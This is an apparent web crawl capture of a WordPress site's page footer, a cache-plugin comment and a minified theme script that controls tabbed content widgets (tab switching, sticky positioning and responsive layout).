{phrase}","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script src="https://www.asiandreams.de/wp-content/cache/minify/74376.js" async></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk
Database Caching 4/231 queries in 0.350 seconds using Disk

Served from: www.asiandreams.de @ 2025-12-15 00:18:22 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.asiandreams.de/wp-content/cache/minify/8b10a.js
body_size: 1406
content:
function fusionInitStickyTabs(){"object"==typeof window.fusion&&"function"==typeof window.fusion.getHeight&&jQuery(".sticky-tabs[data-sticky-offset]").each(function(){jQuery(this)[0].style.setProperty("--awb-sticky-tabs-offset",window.fusion.getHeight(jQuery(this).attr("data-sticky-offset"))+window.fusion.getAdminbarHeight()+"px")})}!function(t){"use strict";t.fn.fusionSwitchTabOnLinkClick=function(i){var e,a;a="#_"===(e=i||("#_"===document.location.hash.substring(0,2)?document.location.hash.replace("#_","#"):document.location.hash)).substring(0,2)?e.split("#_")[1]:e.split("#")[1],e&&t(this).find('.nav-tabs li a[href="'+e+'"]').length&&(t(this).find(".nav-tabs li").removeClass("active"),t(this).find('.nav-tabs li a[href="'+e+'"]').parent().addClass("active"),t(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),t(this).find('.tab-content .tab-pane[id="'+a+'"]').addClass("in").addClass("active")),e&&t(this).find('.nav-tabs li a[id="'+a+'"]').length&&(t(this).find(".nav-tabs li").removeClass("active"),t(this).find('.nav-tabs li a[id="'+a+'"]').parent().addClass("active"),t(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),t(this).find('.tab-content .tab-pane[id="'+t(this).find('.nav-tabs li a[id="'+a+'"]').attr("href").split("#")[1]+'"]').addClass("in").addClass("active"))}}(jQuery),jQuery(document).on("ready fusion-element-render-fusion_tabs",function(t,i){var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-tabs"):jQuery(".fusion-tabs"),a=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".nav-tabs li"):jQuery(".nav-tabs li");function n(t){if(jQuery(t).parents(".fusion-builder-live-element").length||!t)return;const i=jQuery(t).parents(".fusion-tabs").children(".nav").outerHeight(),e=t?t.getBoundingClientRect().top:null,a=parseInt(window.getComputedStyle(t,null).paddingTop);let n=parseInt(jQuery(t).parents(".fusion-tabs").css("--awb-sticky-tabs-offset"));n=isNaN(n)?0:n;const s=e?Math.floor(e+window.pageYOffset-n-i-a):0;s<jQuery(window).scrollTop()&&window.scrollTo({top:s,behavior:"smooth"})}if(e.each(function(){jQuery(this).fusionSwitchTabOnLinkClick()}),a.on("click",function(t){var i,e=jQuery(this),a=e.parents(".fusion-tabs"),s=e.find(".tab-link").attr("href"),o=a.find(s);a.hasClass("mobile-mode-toggle")&&e.parents(".nav").hasClass("fusion-mobile-tab-nav")||a.find(".nav li").removeClass("active"),a.find(".nav li a").attr("tabindex","-1"),e.children().removeAttr("tabindex"),o.find(".fusion-woo-slider").length&&(i=0,a.hasClass("horizontal-tabs")&&(i=a.find(".nav").height()),a.height(a.find(".tab-content").outerHeight(!0)+i)),setTimeout(function(){jQuery(window).trigger("fusion-dynamic-content-render",o),window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),jQuery(window).trigger("fusion-resize-vertical"),jQuery(window).trigger("resize")},350),a.hasClass("sticky-tabs")&&Modernizr.mq("only screen and (min-width: "+(fusionTabVars.content_break_point-1)+"px)")&&n(a.find(".tab-pane.active")[0]),a.hasClass("mobile-sticky-tabs")&&Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")&&n(a.find(".tab-pane.active")[0]),t.preventDefault()}),void 0!==i){const t=jQuery('div[data-cid="'+i+'"]').find(".nav:not(.fusion-mobile-tab-nav) li.active").length?jQuery('div[data-cid="'+i+'"]').find(".nav:not(.fusion-mobile-tab-nav) li.active"):a.first();t.trigger("click"),t.addClass("active")}Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")&&jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical"),jQuery(window).on("resize",function(){Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")?(jQuery(".tabs-vertical").addClass("tabs-original-vertical"),jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical")):jQuery(".tabs-original-vertical").removeClass("tabs-horizontal").addClass("tabs-vertical")});const s=new IntersectionObserver(function(t){t.forEach(t=>{0===t.intersectionRatio?jQuery(t.target).next(".fusion-tabs").addClass("is-stuck"):1===t.intersectionRatio&&jQuery(t.target).next(".fusion-tabs").removeClass("is-stuck")})},{threshold:[0,1]}),o=document.querySelector(".fusion-tabs-sticky-helper");o&&s.observe(o)}),jQuery(window).on("load",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").each(function(){var t;jQuery(this).parents(".vertical-tabs").hasClass("clean")?jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()-10):jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()),jQuery(this).find(".video-shortcode").length&&(t=parseInt(jQuery(this).find(".fusion-video").css("max-width").replace("px",""),10),jQuery(this).css({float:"none","max-width":t+60}))}),jQuery(window).on("resize",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight())})}),jQuery(window).on("load fusion-sticky-change fusion-resize-horizontal",fusionInitStickyTabs);